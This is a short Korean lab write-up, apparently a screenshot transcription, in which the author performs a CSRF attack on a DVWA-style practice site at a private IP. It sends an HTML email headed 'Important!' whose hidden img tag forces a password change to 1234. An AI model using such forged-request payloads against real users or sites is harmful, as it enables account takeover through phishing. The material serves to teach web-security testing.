 csrf 공격을 수행해보자. 메일로 html을 보내도록 설정한 후 다음과 같이 전송하였다.
받는사람 개인별 ? @naver.com
참조
제목 중요 !
파일첨부 내 PC 네이버 클라우드
굴림 10pt 가 가 가 가 가 가 URL 번역
<p><img src="http://192.168.206.136/vulnerabilities/csrf/?password_new=1234&password_conf=1234&Change=Change"></p>
<img
src="http://192.168.206.136/vulnerabilities/csrf/?password_new=1234&passwo
rd_conf=1234&Change=Change">